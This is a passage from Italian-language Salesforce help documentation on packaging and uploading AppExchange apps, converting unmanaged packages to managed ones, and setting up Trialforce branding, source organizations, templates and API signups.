Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Disponibile nelle versioni:

- **1.** Creare un link personalizzato a un URL che contenga le informazioni di configurazione o una pagina Visualforce che implementa la configurazione. Quando si crea il link personalizzato, impostare le proprietà di visualizzazione su Apri in una nuova finestra popup in modo che l'utente torni alla stessa pagina di Salesforce al termine.
- **2.** Quando si crea il pacchetto, scegliere questo link personalizzato nel campo Configura link personalizzato dei dettagli del pacchetto.

#### **Foglio dati**

Fornisce agli autori dell'installazione le informazioni fondamentali necessarie prima di installare l'applicazione.

#### **Guida di personalizzazione e miglioramento**

Consente agli autori dell'installazione di individuare gli elementi da personalizzare dopo l'installazione nell'ambito della loro implementazione.

#### **Guida personalizzata**

È possibile fornire una guida personalizzata per i record di oggetti personalizzati e per i campi personalizzati.

VEDERE ANCHE:

[Pacchetti](#page-5364-0)

[Assegnazione degli autori di pubblicazioni Force.com AppExchange](#page-5434-0)

# <span id="page-5434-0"></span>Assegnazione degli autori di pubblicazioni Force.com AppExchange

Gli utenti che pubblicano pacchetti su AppExchange devono disporre delle seguenti autorizzazioni:

#### **"Crea pacchetti Force.com AppExchange"**

Consente a un utente di creare pacchetti e aggiungervi i componenti.

#### **"Carica pacchetti Force.com AppExchange"**

Consente a un utente di caricare e registrare o pubblicare pacchetti in AppExchange.

Il profilo Amministratore di sistema dispone automaticamente di entrambe le autorizzazioni. Individuare gli utenti che dovranno disporre di queste autorizzazioni e aggiungerli ai relativi profili utente o insiemi di autorizzazioni.

VEDERE ANCHE:

[Pacchetti](#page-5364-0)

[Sviluppo della documentazione delle applicazioni](#page-5433-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per assegnare le autorizzazioni:

**•** "Personalizza applicazione"

# Conversione di pacchetti non gestiti in pacchetti gestiti

È possibile che l'organizzazione abbia già caricato e registrato pacchetti nella directory Force.com AppExchange. Tutti i pacchetti caricati prima del rilascio Winter '07 sono non gestiti, cioè non possono essere aggiornati nell'organizzazione di installazione. È possibile convertirli in pacchetti gestiti configurando l'organizzazione per i pacchetti gestiti e scegliendo un pacchetto da gestire. Questo consente di inviare una notifica agli autori dell'installazione quando un aggiornamento è pronto.

Prima di convertire un pacchetto esistente in pacchetto gestito, comunicare agli autori dell'installazione le modalità di salvataggio dei dati:

- **1.** Esportare tutti i dati dalla precedente versione, non gestita, del pacchetto.
- **2.** Disinstallare il pacchetto non gestito.
- **3.** Installare la nuova versione gestita del pacchetto.
- **4.** Importare tutti i dati esportati nel nuovo pacchetto gestito.
	- Nota: agli autori dell'installazione: se sono state effettuate personalizzazioni a un'installazione di un pacchetto non gestito, prenderne nota prima di eseguire la disinstallazione nel caso si desideri implementarle nuovamente. Alcune personalizzazioni non saranno tuttavia possibili in un pacchetto gestito.

Per convertire un pacchetto non gestito in pacchetto gestito:

- **1.** [Abilitare i pacchetti gestiti](#page-5369-0) per l'organizzazione.
- **2.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
- **3.** Modificare il pacchetto che si desidera rendere gestito, quindi selezionare **Gestito**.
	- Avvertenza: la conversione di un pacchetto non gestito in pacchetto gestito richiede la registrazione di un prefisso spazio dei nomi che influisce sui nomi API dei componenti del pacchetto denominati in modo univoco, come i campi personalizzati o gli S-Control. gli S-Control archiviati nella libreria S-Control o nella scheda Documenti che non utilizzano l'API Force.com continueranno a funzionare correttamente dopo la registrazione di un prefisso spazio dei nomi. Gli S-Control archiviati all'esterno dell'organizzazione o che utilizzano l'API Force.com per chiamare Salesforce potrebbero invece richiedere delle modifiche. Per ulteriori informazioni, vedere [S-Control](https://developer.salesforce.com/docs/atlas.en-us.198.0.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) nel Riferimento oggetto.

VEDERE ANCHE:

[Gestione dei pacchetti](#page-5373-0) [Creazione di pacchetti gestiti](#page-5369-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

Le funzioni di caricamento e installazione di pacchetti sono disponibili nelle versioni **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per configurare le impostazioni sviluppatore:

**•** "Personalizza applicazione"

Per creare pacchetti:

**•** "Crea pacchetti AppExchange"

Per caricare pacchetti:

**•** "Carica pacchetti AppExchange"
# Distribuzione delle applicazioni

# <span id="page-5436-0"></span>Preparazione delle applicazioni per la distribuzione

Quando si è pronti per distribuire il pacchetto, decidere se si desidera rilasciare un pacchetto gestito o non gestito.

- **1.** Creare un pacchetto:
	- **a.** Da Imposta, immettere *Pacchetti* nella casella Ricerca veloce, quindi selezionare **Pacchetti**.
	- **b.** Fare clic su **Nuovo**.
	- **c.** Immettere un nome per il pacchetto. Il nome non deve necessariamente coincidere con quello visualizzato in AppExchange.
	- **d.** Dal menu a discesa, scegliere la lingua predefinita di tutte le etichette dei componenti nel pacchetto.
	- **e.** Se lo si desidera, scegliere un elenco personalizzato dal campo Configura link personalizzato per visualizzare le informazioni sulla configurazione per gli autori dell'installazione dell'applicazione. È possibile selezionare un link personalizzato predefinito a un URL o a un S-Control che è stato creato per i layout delle pagine iniziali; vedere [Opzione](#page-5433-0) [Configura](#page-5433-0) a pagina 5428. Il link personalizzato viene visualizzato come link **Configura** all'interno di Salesforce nella pagina dei download di Force.com AppExchange e nella pagina dei dettagli dell'applicazione appartenente all'organizzazione di installazione.
	- **f.** Se lo si desidera, nel campo Notifica in caso di errore Apex immettere il nome utente della persona a cui inviare il messaggio di notifica se in [Apex](#page-5060-0) si verifica un'eccezione che non viene rilevata dall'Apex Code. Se non viene specificato alcun nome

utente, tutte le eccezioni non rilevate generano una notifica via email che viene inviata a Salesforce. Questa opzione è disponibile soltanto per i pacchetti gestiti.



Nota: Apex può essere inserito nei pacchetti solo nelle organizzazioni che utilizzano le versioni Developer Edition, Enterprise Edition, Unlimited Edition e Performance Edition.

- **g.** Se lo si desidera, immettere una descrizione che definisca il pacchetto. Si avrà la possibilità di modificarla prima di caricare l'applicazione in AppExchange.
- **h.** Se lo si desidera, specificare uno script post installazione. Si tratta di uno script Apex che viene eseguito nell'organizzazione abbonato dopo l'installazione o l'aggiornamento del pacchetto. Per ulteriori informazioni, vedere [Esecuzione di Apex](#page-5427-0) [all'installazione/all'aggiornamento di un pacchetto](#page-5427-0).
- **i.** Se lo si desidera, specificare uno script di disinstallazione. Si tratta di uno script Apex che viene eseguito nell'organizzazione abbonato dopo la disinstallazione del pacchetto. Per ulteriori informazioni, vedere [Esecuzione di Apex alla disinstallazione di un](#page-5431-0) [pacchetto.](#page-5431-0)
- **j.** Fare clic su **Salva**.
- **2.** Salesforce imposta i privilegi di accesso API del proprio pacchetto su Senza restrizione. È possibile modificare questa impostazione per limitare ulteriormente l'accesso API dei componenti di Salesforce nel pacchetto. Per ulteriori informazioni, vedere [Gestione dell'accesso API e Apex dinamico nei pacchetti](#page-5412-0) a pagina 5407.
- **3.** Aggiungere all'applicazione i componenti necessari.
	- **a.** Fare clic su **Aggiungi componenti**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare pacchetti:

- **•** "Crea pacchetti AppExchange"
- Per caricare pacchetti:
- **•** "Carica pacchetti AppExchange"
- **b.** Dall'elenco a discesa, scegliere il tipo di componente da aggiungere al pacchetto.
	- **•** All'inizio dell'elenco, fare clic su una lettera per visualizzare il contenuto della colonna ordinata che inizia con quel carattere.
	- **•** Se disponibili, fare clic sui link **Pagina successiva** o **Pagina precedente** per passare al set di componenti successivo o precedente.
	- **•** Se disponibili, fare clic su **meno** o **più** in fondo all'elenco per ottenere un elenco di visualizzazione più breve o più lungo.
- **c.** Selezionare i componenti da aggiungere.
- **d.** Fare clic su **Aggiungi al pacchetto**.
- **e.** Ripetere la procedura finché al pacchetto sono stati aggiunti tutti i componenti desiderati.
- **Z** Nota:
	- **•** alcuni componenti correlati vengono inclusi automaticamente nel pacchetto anche se potrebbero non essere visualizzati nel relativo elenco. Ad esempio, quando si aggiunge un oggetto personalizzato a un pacchetto, i relativi campi personalizzati, layout di pagina e relazioni con gli oggetti standard vengono inclusi automaticamente.
	- **•** Quando si crea un pacchetto con un rapporto unito, ogni blocco viene incluso nel pacchetto. Benché i blocchi appaiano nel pacchetto come rapporti, quando si fa clic su un blocco, viene visualizzato un messaggio di errore che indica che i privilegi di cui si dispone non sono sufficienti per visualizzare il report. Questo è il comportamento previsto. Fare invece clic sul nome del rapporto unito per eseguirlo.
- **4.** Se lo si desidera, fare clic su **Visualizza dipendenze** e consultare l'elenco dei componenti che fanno affidamento su altri componenti, autorizzazioni o preferenze all'interno del pacchetto. Un'entità può includere elementi quali un S-Control, un campo standard o personalizzato oppure un'impostazione a livello di tutta l'organizzazione, come Più valute. Il pacchetto non può essere installato a meno che l'autore dell'installazione non abbia abilitato o installato i componenti elencati. Per ulteriori informazioni sulle dipendenze, vedere [Descrizione delle dipendenze](#page-5415-0) a pagina 5410. Fare clic su **Chiudi** per tornare alla pagina dei dettagli del pacchetto.

Nota: Non è possibile caricare i pacchetti che contengono:

- **•** Regole di flusso di lavoro o azioni di flusso di lavoro, quali aggiornamenti di campi o messaggi in uscita, che fanno riferimento ai tipi di record.
- **•** Rapporti che fanno riferimento a tipi di record su oggetti standard.
- **5.** Fare clic su **Carica**.
	- Nota: se si sta creando un pacchetto gestito da pubblicare su AppExchange, occorre certificare l'applicazione prima di inserirla nel pacchetto. Per ulteriori informazioni, vedere [Security Review](https://partners.salesforce.com/s/education/appvendors/Security_Review) in AppExchange.
- **6.** Nella pagina Carica pacchetto, definire i seguenti valori:
	- **a.** Immettere un Nome versione. È consigliabile inserire una breve descrizione e la data.
	- **b.** Immettere un numero di versione per il caricamento, ad esempio *1.0*. Il formato è *majorNumber.minorNumber*.

Nota: In caso di caricamento di una nuova versione patch, il numero di patch non può essere modificato.

Il numero della versione rappresenta il rilascio di un pacchetto. Questo campo è obbligatorio per i pacchetti gestiti e non gestiti. Per un pacchetto gestito, il numero di versione corrisponde a un caricamento Gestito - Rilasciato. Tutti i caricamenti beta utilizzano lo stesso numero di versione finché non si carica una versione di pacchetto Gestito - Rilasciato con un nuovo numero di versione. Ad esempio, di seguito viene riportata una sequenza di numeri di versione per una serie di caricamenti.



- **c.** Per i pacchetti gestiti, selezionare un Tipo di rilascio:
	- **•** Scegliere Gestito Rilasciato per caricare una versione aggiornabile. Dopo il caricamento, alcuni attributi dei componenti di Salesforce vengono bloccati.
	- **•** Scegliere Gestito Beta se si desidera caricare una versione del pacchetto a un campione ristretto di pubblico a scopi di testing. Sarà comunque possibile modificare i componenti e caricare versioni beta aggiuntive.

Nota: i pacchetti beta possono essere installati soltanto nelle organizzazioni Developer Edition o Sandbox e pertanto non possono essere inviati alle organizzazioni dei clienti.

- **d.** Se necessario, modificare la Descrizione.
- **e.** Se lo si desidera, specificare un link alle note di rilascio del pacchetto. Fare clic su **URL** e inserire i dettagli nel campo di testo così visualizzato. Questo link sarà visualizzato durante il processo di installazione e nella pagina Dettagli pacchetto dopo l'installazione.

Nota: Come prassi consigliata, il link dovrebbe puntare a un URL esterno, in modo tale che sia possibile mettere le informazioni a disposizione dei clienti prima del rilascio ed eseguire gli aggiornamenti indipendentemente dal pacchetto.

**f.** Se lo si desidera, specificare un link alle istruzioni di installazione del pacchetto. Fare clic su **URL** o su **Pagina Visualforce** e inserire i dettagli nel campo di testo così visualizzato. Questo link sarà visualizzato nella pagina Dettagli pacchetto dopo l'installazione.



Nota: Come prassi consigliata, il link dovrebbe puntare a un URL esterno; in questo modo è possibile aggiornare le informazioni indipendentemente dal pacchetto.

- **g.** Se lo si desidera, immettere e confermare una password in modo da condividere il pacchetto privatamente con chiunque disponga della password. Non immettere una password se si desidera rendere il pacchetto disponibile a tutti in AppExchange e condividerlo pubblicamente.
- **h.** Salesforce seleziona automaticamente i requisiti che trova. Selezionare inoltre eventuali altri componenti richiesti dalle sezioni Requisiti pacchetto e Requisiti oggetto per notificare agli installatori i requisiti relativi a questo pacchetto.
- **i.** Fare clic su **Carica**.
- **7.** Al termine del caricamento, è possibile effettuare una delle operazioni seguenti:
	- **•** Fare clic sul collegamento **Cambia password** per modificare l'opzione della password.

**•** Fare clic su **Rendi obsoleto** per impedire nuove installazioni di questo pacchetto pur consentendo alle installazioni esistenti di continuare a funzionare.

Nota: non è possibile dichiarare obsoleta la versione più recente di un pacchetto gestito.

Quando si dichiara obsoleto un pacchetto, ricordarsi di rimuoverlo anche da AppExchange. Vedere "Rimozione di applicazioni da AppExchange" nella Guida in linea di AppExchange.

**•** Fare clic su **Annulla dichiarazione di obsolescenza** per rendere una versione obsoleta nuovamente disponibile per l'installazione.

Quando il pacchetto è stato caricato correttamente, l'utente riceve un messaggio email contenente un link di installazione.

# Nota:

- **•** Quando si utilizza l'URL di installazione, per impostazione predefinita viene visualizzato il vecchio file di installazione. È possibile personalizzare il comportamento di installazione modificando l'URL di installazione fornito ai clienti.
	- **–** Per accedere al nuovo file di installazione, aggiungere il testo &newui=1 alla fine dell'URL di installazione.
	- **–** Per accedere al nuovo file di installazione con l'opzione "Tutti gli utenti" selezionata per impostazione predefinita, aggiungere il testo &p1=full alla fine dell'URL di installazione.
- **•** Se il caricamento è stato eseguito dall'organizzazione di produzione Salesforce, informare gli installatori che lo vogliono installare in un'organizzazione Sandbox che è necessario sostituire la porzione "login.salesforce.com" dell'URL di installazione con "test salesforce.com"

#### VEDERE ANCHE:

**[Pacchetti](#page-5364-0)** [Gestione dei pacchetti](#page-5373-0) [Descrizione delle dipendenze](#page-5415-0) [Gestione delle versioni](#page-5450-0) [Creazione e caricamento di patch](#page-5451-0) [Pubblicazione degli aggiornamenti ai pacchetti gestiti](#page-5449-0) [Pubblicazione delle estensioni ai pacchetti gestiti](#page-5448-0)

# Perché utilizzare Trialforce?

Trialforce consente di fornire una versione di prova gratuita dell'offerta in modo facile e veloce. Ogni volta che viene fornita una versione di prova, Trialforce crea un lead nell'applicazione di gestione delle licenze, che permette di monitorarne l'uso e di convertire potenziali clienti in clienti effettivi. Con Trialforce è possibile:

- **•** Realizzare in proprio una campagna di marketing per raggiungere e convincere il maggior numero di clienti possibile.
- **•** Personalizzare l'offerta in termini di immagine aziendale, funzionalità, progettazione, dati e funzionamento delle versioni di prova.
- **•** Gestire le versioni di prova di più offerte e versioni comodamente da un unico punto.
- **•** Consentire ai clienti, inclusi gli utenti non amministratori, di provare l'applicazione o il componente senza dover accedere all'ambiente di produzione.

#### IN QUESTA SEZIONE:

[Impostazione dell'immagine aziendale personalizzata per Trialforce](#page-5440-0) [Organizzazioni Trialforce di origine](#page-5443-0)

[Nuova organizzazione Trialforce di origine](#page-5443-1) [Modifica dell'organizzazione Trialforce di origine](#page-5443-2) **[Trialforce](#page-5444-0)** 

# <span id="page-5440-0"></span>Impostazione dell'immagine aziendale personalizzata per Trialforce

Gli sviluppatori di applicazioni che utilizzano Trialforce per creare nuove versioni di prova dei rispettivi prodotti possono impostare un sito di accesso e messaggi email di sistema personalizzati con il marchio aziendale. Se si personalizzano questi strumenti con lo stile della propria società, gli utenti dell'applicazione resteranno a contatto con l'immagine aziendale dal momento della registrazione a quello dell'accesso. La personalizzazione con l'immagine aziendale deve essere usata solo per le applicazioni non CRM, non per le applicazioni che ampliano Salesforce CRM e richiedono oggetti Salesforce standard come lead, opportunità e casi.

Una pagina di accesso con l'immagine aziendale consente di specificare il dominio e il sito di accesso.

- **•** I domini di accesso terminano con .cloudforce.com. Se il nome dell'azienda è "miasocietà", il dominio di accesso sarà miasocietà.cloudforce.com.
- **•** Il sito di accesso personalizzato include il testo e il logo aziendale e versioni specifiche per i dispositivi mobili.

Le email con immagine aziendale consentono di specificare i campi delle email generate automaticamente in modo che vengano visualizzati il nome dell'azienda, l'indirizzo e altri dati pertinenti. È possibile creare più serie di email con immagine aziendale per le diverse campagne o i vari segmenti di clientela.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire Trialforce:

**•** "Personalizza applicazione"

Nota: per configurare l'immagine aziendale è necessario avere effettuato l'accesso a un'organizzazione di gestione Trialforce. Per ottenere la propria organizzazione di gestione Trialforce, registrare un caso nella [comunità partner](https://partners.salesforce.com).

#### <span id="page-5440-1"></span>IN QUESTA SEZIONE:

[Sito di accesso con immagine aziendale Trialforce](#page-5440-1) [Serie di email con immagine aziendale Trialforce](#page-5442-0)

### Sito di accesso con immagine aziendale Trialforce

Utilizzare la pagina Sito di accesso personalizzato con immagine aziendale di Trialforce per creare, pubblicare e modificare una pagina di accesso con lo stile dell'azienda.

- **•** Se non è ancora stato configurato un sito di accesso, fare clic su **Imposta sito di accesso**.
- **•** Se è già stato impostato un sito di accesso, fare clic su **Pubblica** per rendere disponibile il sito oppure su **Lancia l'Editor siti** per apportare modifiche.

#### IN QUESTA SEZIONE:

[Dominio del sito di accesso Trialforce](#page-5441-0) [Creazione di una pagina di accesso con l'immagine aziendale](#page-5441-1) [Editor dell'immagine aziendale per accesso Trialforce](#page-5442-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

AUTORIZZAZIONI UTENTE

Per definire l'immagine aziendale dei pacchetti:

**•** "Immagine aziendale pacchetto"

# <span id="page-5441-0"></span>Dominio del sito di accesso Trialforce

Scegliere un sottodominio in cui gli utenti effettueranno l'accesso all'applicazione. Il sottodominio corrisponde in genere al nome dell'azienda.

- **1.** Nel campo visualizzato, immettere un nome.
- **2.** Fare clic su **Verifica disponibilità**.
- **3.** Accettare le condizioni di utilizzo.
- <span id="page-5441-1"></span>**4.** Fare clic su **Salva e lancia l'Editor**.

# Creazione di una pagina di accesso con l'immagine aziendale

In genere i clienti accedono a un'applicazione tramite il sito classico login.salesforce.com. Una pagina di accesso con l'immagine aziendale consente di personalizzare questo dominio e parti di questa pagina di accesso in modo che i clienti siano sempre a contatto con l'immagine aziendale. Il sito di accesso personalizzato include il testo e il logo aziendale e versioni specifiche per i dispositivi mobili.

Per creare una pagina di accesso con l'immagine aziendale:

- **1.** Accedere all'organizzazione di gestione Trialforce.
- **2.** Da Imposta, immettere *Sito di accesso* nella casella Ricerca veloce, quindi selezionare **Sito di accesso**.
- **3.** Fare clic su **Imposta sito di accesso**.
- **4.** Selezionare un sottodominio per il sito di accesso inserendo un nome nel campo visualizzato. Viene in genere specificato il nome dell'azienda.
	- Nota: I domini di accesso terminano con .cloudforce.com. Se il nome dell'azienda è "miasocietà", il dominio di accesso sarà miasocietà.cloudforce.com.
- **5.** Verificare la disponibilità del dominio e accettare le condizioni di utilizzo.
- **6.** Fare clic su **Salva e lancia l'Editor**.
- **7.** Utilizzare l'editor dell'immagine aziendale per l'accesso per modificare l'aspetto della pagina di accesso. Per ulteriori informazioni sull'utilizzo dell'editor, fare clic su **Guida per questa pagina**.
- **8.** Fare clic su **Salva e chiudi**.
- **9.** Se si è pronti per rendere disponibili le modifiche nella propria TSO, fare clic su **Pubblica**. In caso contrario, le modifiche vengono salvate e potranno essere pubblicate in seguito.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per gestire Trialforce:

**•** "Personalizza applicazione"

### <span id="page-5442-1"></span>Editor dell'immagine aziendale per accesso Trialforce

Utilizzare l'editor dell'immagine aziendale per accesso per la creazione delle pagine di accesso.

- **1.** Accedere all'organizzazione di gestione Trialforce.
- **2.** Da Imposta, immettere *Sito di accesso* nella casella Ricerca veloce, quindi selezionare **Sito di accesso**.
- **3.** Nella parte superiore dell'editor, fare clic sulla scheda per le dimensioni della pagina di accesso: **Desktop** o **Mobile**.
- **4.** Nel riquadro di sinistra, espandere il nodo Intestazione pagina e fare clic su **Seleziona file** per selezionare il logo aziendale per le schermate delle dimensioni supportate dall'applicazione.
- **5.** Nel campo **Link logo** > **Utilizza link personalizzato**, è possibile immettere un indirizzo Web da utilizzare quando il cliente fa clic sul logo, ad esempio il sito Web dell'azienda. L'URL deve iniziare con http:// o https://. Se questo campo viene lasciato vuoto, il logo non disporrà di un link.
- **6.** Espandere il nodo Contenuto pagina e incollare l'URL del link di registrazione della prova nel campo **Link registrazione prova** > **Utilizza link personalizzato**. Questo è il link su cui i

potenziali clienti faranno clic per richiedere una versione di prova gratuita sul sito Web. In genere, gli ISV creano un'apposita pagina di registrazione separata.

- **7.** Specificare gli URL per la parte destra e inferiore della pagina. Se questi campi vengono lasciati vuoti, per i frame vengono utilizzati i valori specificati nella pagina di accesso Salesforce.
- **8.** Espandere il piè di pagina e specificare il nome dell'azienda e il colore del font.
- **9.** Espandere il nodo dello sfondo di pagina e specificare un'immagine e un colore per lo sfondo.
- **10.** In cima alla pagina, fare clic su **Salva e chiudi**.
- <span id="page-5442-0"></span>**11.** Nella pagina Sito di accesso personalizzato con immagine aziendale, fare clic su **Anteprima** per visualizzare la dimensione della pagina desiderata. Assicurarsi che ogni pagina di accesso supportata dall'applicazione sia visualizzata correttamente.

# Serie di email con immagine aziendale Trialforce

L'immagine aziendale email Trialforce consente di modificare i messaggi email generati dal sistema per farli risultare spediti dalla propria società anziché da Salesforce. L'immagine aziendale email Trialforce è valida solo per gli utenti che si abbonano all'applicazione mediante Trialforce.

Ogni organizzazione Trialforce di origine dispone di una serie standard di messaggi email di notifica da inviare ai clienti. Ad esempio, i clienti ricevono una notifica email al loro primo accesso o quando reimpostano la password. Non è necessario riscrivere tutte le email generate dal sistema. È sufficiente fornire i valori per i campi e il sistema eseguirà tutte le altre operazioni.

<span id="page-5442-2"></span>IN QUESTA SEZIONE:

[Modifica delle serie di email con immagine aziendale Trialforce](#page-5442-2)

#### Modifica delle serie di email con immagine aziendale Trialforce

Per iniziare, fare clic su **Nuova serie di email** o su **Modifica** accanto a una serie di email esistente.

- **1.** Inserire nei campi i dati della propria azienda.
- **2.** Nell'area Anteprima messaggi email, fare clic sui vari tipi di email creati e verificarne la correttezza.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per gestire Trialforce:

**•** "Personalizza applicazione"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per definire l'immagine aziendale dei pacchetti:

**•** "Immagine aziendale pacchetto"

- **3.** Fare clic su **Salva**.
- **4.** Se si è pronti a rendere i messaggi email disponibili per le proprie organizzazioni Trialforce di origine, fare clic su **Pubblica**. In caso contrario, le modifiche vengono salvate e potranno essere pubblicate in seguito.

# <span id="page-5443-0"></span>Organizzazioni Trialforce di origine

La pagina Organizzazioni di origine di Trialforce consente di creare e gestire le organizzazioni Trialforce di origine.

- **•** Per creare una nuova organizzazione di origine, fare clic su **Nuovo**.
- **•** Se si desidera utilizzare un'organizzazione di origine già esistente, fare clic su **Accedi**.
- <span id="page-5443-1"></span>**•** Per modificare un'organizzazione di origine già esistente, fare clic su **Modifica**.

# Nuova organizzazione Trialforce di origine

Per creare una nuova organizzazione di origine:

- **1.** Immettere un nuovo nome utente e un indirizzo email per l'account amministratore.
- **2.** Immettere il nome dell'organizzazione di origine e selezionare l'immagine aziendale.
- **3.** Fare clic su **Crea**.

# <span id="page-5443-2"></span>Modifica dell'organizzazione Trialforce di origine

Per modificare un'organizzazione Trialforce di origine:

- **1.** Immettere il nome dell'organizzazione di origine e selezionare l'immagine aziendale.
- **2.** Fare clic su **Salva**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per definire l'immagine aziendale dei pacchetti:

**•** "Immagine aziendale pacchetto"

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per definire l'immagine aziendale dei pacchetti:

**•** "Immagine aziendale pacchetto"

# <span id="page-5444-0"></span>**Trialforce**

Per creare un modello Trialforce:

- **1.** Fare clic su **Nuovo modello Trialforce**.
- **2.** Specificare una descrizione del modello e se devono essere inclusi dati nella finestra di dialogo visualizzata.
- **3.** Fare clic su **Salva**.

Viene inviato un messaggio email contenente l'ID organizzazione del nuovo modello, dopo che questo è stato generato. Il modello deve essere rivisto prima di poter essere utilizzato per registrare le organizzazioni di prova. Ricordare di generare un nuovo modello ogni volta che si aggiorna la TSO, in modo che le organizzazioni di prova rispecchino sempre lo stato più recente.

Nota: è possibile creare un modello Trialforce solo se la TSO è inferiore a 256 MB.

Ogni modello Trialforce ha uno stato con uno dei seguenti valori.

### **In corso**

Quando viene creato per la prima volta, il modello Trialforce ha questo stato. Quindi, passa allo stato Operazione riuscita o Errore.

### **Operazione riuscita**

Il modello Trialforce può essere utilizzato per creare organizzazioni di prova.

### **Errore**

Il modello Trialforce non può essere utilizzato poiché si è verificato un problema ed è necessario eseguire un debug.

### **Eliminato**

Il modello Trialforce non è più disponibile per l'uso. I modelli eliminati vengono rimossi durante gli aggiornamenti del sistema.

# Creazione di registrazioni mediante l'API

Per creare organizzazioni di prova per potenziali clienti è possibile utilizzare le chiamate API all'oggetto SignupRequest. Quando si creano organizzazioni di prova (o registrazioni) mediante un modulo Web non è possibile personalizzare il processo di registrazione, né monitorarne lo stato. Con l'API è possibile raccogliere e analizzare dati dettagliati su tutte le registrazioni dalla propria organizzazione aziendale. Questo conferisce un maggiore controllo sul processo di registrazione e consente una migliore visibilità dei potenziali clienti. È possibile ad esempio:

- **•** Eseguire rapporti e raccogliere metriche, ad esempio il numero di registrazioni giornaliere o il numero di registrazioni nei vari Paesi.
- **•** Personalizzare l'oggetto SignupRequest per aggiungere campi di particolare interesse per la propria società.
- **•** Creare trigger per avviare azioni specifiche come l'invio di email di notifica a ogni nuova richiesta di registrazione.
- **•** Abilitare le registrazioni da una vasta gamma di applicazioni e dispositivi client, per usufruire di canali aggiuntivi per acquisire clienti.

Per iniziare a creare nuove registrazioni mediante l'API:

- **1.** Creare un'organizzazione Trialforce di origine (TSO, Trialforce Source Organization) dall'organizzazione di gestione Trialforce.
- **2.** Installare l'app nella TSO insieme agli eventuali dati di esempio utili per l'organizzazione di prova.
- **3.** Configurare la TSO nel modo desiderato per i propri clienti, indicando ad esempio eventuali personalizzazioni con l'immagine aziendale.
- **4.** Creare un modello Trialforce dalla TSO.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per definire l'immagine aziendale dei pacchetti:

**•** "Immagine aziendale pacchetto"

# AUTORIZZAZIONI **UTENTE**

Per creare o visualizzare richieste di registrazione:

**•** "API richieste di registrazione"

- **5.** Inviare un caso per attivare questa funzione.
	- **a.** Accedere alla [comunità partner.](https://partners.salesforce.com)
	- **b.** Nella scheda Assistenza, fare clic su **Nuovo caso**.
	- **c.** Selezionare la categoria **AppExchange and Feature Requests** > **Trialforce**.
	- **d.** Nella descrizione, inserire i seguenti dettagli.
		- **•** L'ID organizzazione della TSO.
		- **•** L'ID modello del modello Trialforce che si intende utilizzare
		- **•** L'organizzazione che si intende utilizzare per creare le registrazioni (per consentire di abilitare l'autorizzazione utente appropriata)

